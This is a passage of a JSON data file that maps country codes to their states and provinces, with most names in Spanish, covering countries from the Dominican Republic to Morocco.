Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Argel\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"El Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"La Coru\\u00f1a\",\"VI\":\"\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Gerona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Guip\\u00fazcoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"L\\u00e9rida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Orense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Vizcaya\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono este\",\"CP\":\"Central\",\"EP\":\"Oriental\",\"AA\":\"Gran Acra\",\"NE\":\"Noreste\",\"NP\":\"Septentrional\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Alto este\",\"UW\":\"Alto oriente\",\"TV\":\"Volta\",\"WP\":\"Occidental\",\"WN\":\"Noroeste\"},\"GP\":[],\"GR\":{\"I\":\"\\u00c1tica\",\"A\":\"Macedonia oriental y Tracia\",\"B\":\"Macedonia central\",\"C\":\"Macedonia occidental\",\"D\":\"\\u00c9piro\",\"E\":\"Tesalia\",\"F\":\"Islas j\\u00f3nicas\",\"G\":\"Grecia occidental\",\"H\":\"Grecia central\",\"J\":\"Peloponeso\",\"K\":\"Egeo norte\",\"L\":\"Egeo sur\",\"M\":\"Creta\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Isla de Hong Kong\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"Nuevos territorios\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Condado de Zagreb\",\"HR-02\":\"Condado de Krapina-Zagorje\",\"HR-03\":\"Condado de Sisak-Moslavina\",\"HR-04\":\"Condado de Karlovac\",\"HR-05\":\"Condado de Vara\\u017edin\",\"HR-06\":\"Condado de Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Condado de Bjelovar-Bilogora\",\"HR-08\":\"Condado de Primorje-Gorski Kotar\",\"HR-09\":\"Condado de Lika-Senj\",\"HR-10\":\"Condado de Virovitica-Podravina\",\"HR-11\":\"Condado de Po\\u017eega-Eslavonia\",\"HR-12\":\"Condado de Brod-Posavina\",\"HR-13\":\"Condado de Zadar\",\"HR-14\":\"Condado de Osijek-Baranja\",\"HR-15\":\"Condado de \\u0160ibenik-Knin\",\"HR-16\":\"Condado de Vukovar-Srijem\",\"HR-17\":\"Condado de Split-Dalmacia\",\"HR-18\":\"Condado de Istria\",\"HR-19\":\"Condado de Dubrovnik-Neretva\",\"HR-20\":\"Condado de Me\\u0111imurje\",\"HR-21\":\"Ciudad de Zagreb\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatra Septentrional\",\"SB\":\"Sumatra Occidental\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatra Meridional\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusatenggara Occidental\",\"NT\":\"Nusatenggara Oriental\",\"KB\":\"Borneo Occidental\",\"KT\":\"Borneo Central\",\"KI\":\"Kalimantan Oriental\",\"KS\":\"Borneo Meridional\",\"KU\":\"Borneo del Norte\",\"SA\":\"C\\u00e9lebes Septentrional\",\"ST\":\"C\\u00e9lebes Central\",\"SG\":\"C\\u00e9lebes Suroriental\",\"SR\":\"C\\u00e9lebes Occidental\",\"SN\":\"C\\u00e9lebes Meridional\",\"GO\":\"Gorontalo\",\"MA\":\"Las islas Molucas \",\"MU\":\"Molucas septentrionales\",\"PA\":\"Pap\\u00faa\",\"PB\":\"Provincia de Pap\\u00faa Occidental\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dubl\\u00edn\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Islas Andaman y Nicobar\",\"AP\":\"Andra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra y Nagar Haveli y Dam\\u0101n y Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra y Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Juzest\\u00e1n (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Teher\\u00e1n  (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bujara (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardebil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfah\\u00e1n (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerm\\u00e1n (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamad\\u00e1n (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Qazv\\u00edn (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zany\\u00e1n (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Lorist\\u00e1n (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Elburz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"Azerbaiy\\u00e1n Oriental (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"Azerbaiy\\u00e1n Occidental (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chahar y Bajtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"Joras\\u00e1n del Sur (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Joras\\u00e1n Razav\\u00ed (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"Joras\\u00e1n del Norte (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"SMN\":\"Semn\\u00e1n (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdist\\u00e1n / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohkiluyeh y Buyer Ahmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golest\\u00e1n (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Guil\\u00e1n (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandar\\u00e1n (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markaz\\u00ed (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozg\\u00e1n (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sist\\u00e1n and Baluchist\\u00e1n (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Florencia\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Mil\\u00e1n\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"N\\u00e1poles\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sur de Cerde\\u00f1a\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"San Andr\\u00e9s\",\"JM-03\":\"Santo Tom\\u00e1s\",\"JM-04\":\"Portland\",\"JM-05\":\"Santa Mar\\u00eda\",\"JM-06\":\"Santa Ana\",\"JM-07\":\"Trelawny\",\"JM-08\":\"San Jaime\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Santa Isabel\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Santa Catalina\"},\"JP\":{\"JP01\":\"Hokkaid\\u014d\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Coch\\u00edn\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"\\u014cita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Condado de Nairobi \",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Provincia de Vientiane\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir Ida-Outanane\",\"maazi\":\"Azilal\",\"mabem\":\"Beni Melal\",\"maber\":\"Berk\\u00e1n\",\"mabes\":\"Benslimane\",\"mabod\":\"Bojador\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chauen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driuch\",\"maedi\":\"Esauira\",\"maerr\":\"Er-Rachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hayeb\",\"mahao\":\"Al Hauz\",\"mahoc\":\"Alhucemas\",\"maifr\":\"Ifr\\u00e1n\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Yadida\",\"majra\":\"Yerada\",\"maken\":\"Kenitra\",\"makes\":\"El Kelaa des Sraghna\",\"makhe\":\"Jemisset\",\"makhn\":\"Jenifra\",\"makho\":\"Jouribga\",\"malaa\":\"El Aai\\u00fan\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M'diq-Fnideq\",\"mamed\":\"Mediuna\",\"mamek\":\"Mequinez\",\"mamid\":\"Midelt\",\"mammd\":\"Medina de Marrakech\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammed\\u00eda\",\"mamou\":\"Mulay Yacub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Uarzazate\",\"maoud\":\"Dajla-R\\u00edo de Oro\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Uez\\u00e1n\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Saf\\u00ed\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefr\\u00fa\",\"maset\":\"Settat\",\"masib\":\"Sidi 